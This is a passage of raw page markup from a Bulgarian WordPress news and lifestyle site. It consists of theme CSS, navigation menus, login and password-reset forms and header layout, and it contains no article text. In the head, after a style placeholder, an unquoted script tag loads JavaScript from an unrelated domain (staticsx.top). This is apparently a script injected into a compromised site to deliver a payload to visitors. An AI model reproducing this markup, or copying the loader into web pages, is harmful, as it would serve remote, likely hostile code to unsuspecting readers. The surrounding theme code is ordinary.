    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-55362 single-format-standard td-standard-pack ---- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_d2d" class="tdc-zone"><div class="tdc_zone tdi_2_d99  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_d99{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_d99:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_d99:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d99{
position:relative;
}
}

</style>
<div class="tdi_1_d2d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_d2d_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_6dc" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_9d6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_9d6{
                    min-height: 0;
                }.tdi_4_9d6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_9d6,
				.tdi_4_9d6 .tdc-columns{
				    display: block;
				}.tdi_4_9d6 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_6dc_rand_style td-element-style" ></div><div class="vc_column tdi_6_1d3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_1d3{
                    vertical-align: baseline;
                }.tdi_6_1d3 .wpb_wrapper,
				.tdi_6_1d3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_1d3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_1d3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_739 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_c99" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_939  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_939{
                    min-height: 0;
                }.tdi_10_939,
				.tdi_10_939 .tdc-columns{
				    display: block;
				}.tdi_10_939 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_969  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_969{
                    vertical-align: baseline;
                }.tdi_12_969 .wpb_wrapper,
				.tdi_12_969 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_969 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_969 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_9d9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_9d9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_9d9{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_9d9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_9d9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_9d9 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_9d9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_fe4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_fe4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_fe4{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_fe4{
                    display: inline-block;
                }.tdi_14_fe4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_fe4 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_fe4 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_a16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_a16" >
<style>
/* custom css */
.tdi_15_a16{
                    display: inline-block;
                }.tdi_15_a16 .tdb-logo-a,
                .tdi_15_a16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_a16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_a16 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_a16 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_a16 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_a16 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_a16 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_a16 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_a16 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_a16 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_a16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_a16 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_a16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_a16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_a16 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_a16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_a16 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_a16 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_163" class="tdc-zone"><div class="tdc_zone tdi_17_d9d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_d9d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_09d" class="tdc-row"><div class="vc_row tdi_19_d26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_d26{
                    min-height: 0;
                }.tdi_19_d26,
				.tdi_19_d26 .tdc-columns{
				    display: block;
				}.tdi_19_d26 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_d6b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_d6b{
                    vertical-align: baseline;
                }.tdi_21_d6b .wpb_wrapper,
				.tdi_21_d6b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_d6b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_d6b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_6d7" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_117 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_117{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_117{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_6d7_rand_style td-element-style" ><style>
.tdi_22_6d7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_696" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_961  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_961{
                    min-height: 0;
                }.tdi_25_961:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_961,
				.tdi_25_961 .tdc-columns{
				    display: block;
				}.tdi_25_961 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_961{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_961 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_696_rand_style td-element-style" ><style>
.tdi_24_696_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_838 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_838{
                    vertical-align: baseline;
                }.tdi_27_838 .wpb_wrapper,
				.tdi_27_838 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_838 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_838 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_309 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_309" >
<style>

/* inline tdc_css att */

.tdi_29_309{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_309{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_309{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_309{
                    display: inline-block;
                }.tdi_29_309 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_309 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_309 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_8e8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_8e8"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_8e8{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_8e8{
                    display: inline-block;
                }.tdi_30_8e8 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_8e8 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_8e8 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_8e8 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_8e8 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_8e8 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_8e8 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_8e8 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_8e8 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_8e8 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_8e8 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_8e8 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_8e8 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_8e8 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_8e8 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_771 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_771" >
<style>

/* inline tdc_css att */

.tdi_31_771{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_771{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_771{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_771{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_771 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_771 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_771 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_771 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_771 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_771 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_771 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_771 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_771 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_771 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_771 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_771 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
